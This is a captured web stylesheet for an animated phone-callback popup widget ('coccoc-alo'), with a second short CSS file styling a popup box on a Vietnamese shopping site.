solid #bfebfc 9;opacity: .1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity: .5}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#eee;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity: .5}.coccoc-alo-ph-circle-fill{width:80px;height:80px;top:55px;left:55px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0, 175, 242, 0.5);background-color:#00aff2 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);background-color:#baf5a7 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(242, 223, 0, 0.85);background-color:#a6e3fa 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204, 204, 204, 0.5);background-color:#eee 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);opacity: .75 !important}.coccoc-alo-ph-img-circle{width:50px;height:50px;top:70px;left:70px;position:absolute;background:rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;background-size:75%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#eee}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity: .1;-moz-opacity: .1;-webkit-opacity: .1;-o-opacity: .1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .5;-moz-opacity: .5;-webkit-opacity: .5;-o-opacity: .5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity: .6;-moz-opacity: .6;-webkit-opacity: .6;-o-opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity: .1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity: .5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity: .1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity: .5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity: .2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-o-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition: .3s ease-out !important;-moz-transition: .3s ease-out !important;-o-transition: .3s ease-out !important;transition: .3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity: .6 !important}.coccoc-alo-popup{display:inline-block;position:relative;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;background-image:url("[data-uri]");-webkit-transition: .6s ease-out;-moz-transition: .6s ease-out;-o-transition: .6s ease-out;transition: .6s ease-out;margin:0
auto;z-index:200001;text-align:center;padding:60px
75px}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-overlay{position:fixed;width:100%;height:100%;background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup
h3{font-size:24px;margin:0
0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup
h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px
0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
.input{padding:0
13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0
auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px
31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px
40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px
12px;font-size:18px;background-color:#fff;background-image:none;border:1px
solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px
solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup
h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}p,form{margin:0;padding:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:70px;padding:5px
10px 5px 5px}ul.lb li:last-child{border-bottom:none}div.box-adv-news-head ul.list-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}a{color:#333}ol,ul{list-style:none}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-excerpt{font-size:13px;color:#777;font-family:'Open Sans',arial,sans-serif;margin-top:9px}#wrapper div.title
span.text{background:none!important}

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/popup_nghitet/style.css
body_size: 213
content:
* {
    margin: 0;
    padding: 0
}
#popup {
    width: 600px;
    height: 400px;
    border: 1px solid #090909;
    position: fixed;
    background: #fff;
    margin: 0 auto;
    z-index: 2;
}
#container {
    position: relative;
    width: 980px;
    height: 4000px;
    border: 1px solid #090909;
    background: #f509f6;
    margin: 0 auto;
    z-index: 1;
}
#backgroundPopup1 {
    z-index: 99998;
}
#popupContact1 {
    z-index: 999999;
}
#popupContactClose1 {
    background: url(https://alobuy.vn/popup_nghitet/close.png) no-repeat scroll left top transparent;
    border: medium none;
    color: #909090;
    height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -20px;
    width: 30px;
}
#popupInner1,
#popupContent1 {
    position: relative;
    width: 100%;
    height: 100%;
}